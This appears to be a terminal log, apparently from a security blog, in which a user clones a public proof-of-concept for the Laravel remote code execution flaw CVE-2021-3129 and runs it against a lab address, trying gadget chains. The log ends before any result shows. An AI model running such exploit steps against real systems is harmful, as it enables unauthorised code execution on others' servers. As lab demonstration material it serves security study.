 ┌──(root💀kali)-[~/test]
└─# git clone https://github.com/zhzyker/CVE-2021-3129.git
Cloning into 'CVE-2021-3129'...
remote: Enumerating objects: 337, done.
remote: Counting objects: 100% (337/337), done.
remote: Compressing objects: 100% (233/233), done.
remote: Total 337 (delta 62), reused 318 (delta 55), pack-reused 0
Receiving objects: 100% (337/337), 1.72 MiB | 355.00 KiB/s, done.
Resolving deltas: 100% (62/62), done.
┌──(root💀kali)-[~/test]
└─# ls
CVE-2021-3129
┌──(root💀kali)-[~/test]
└─# cd CVE-2021-3129/
┌──(root💀kali)-[~/test/CVE-2021-3129]
└─# ls
2021-02-18_13-46.png exp.py gadgetchains lib phpggc readme.md templates
┌──(root💀kali)-[~/test/CVE-2021-3129]
└─# python3 exp.py http://192.168.1.141:8888
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
bgbing安全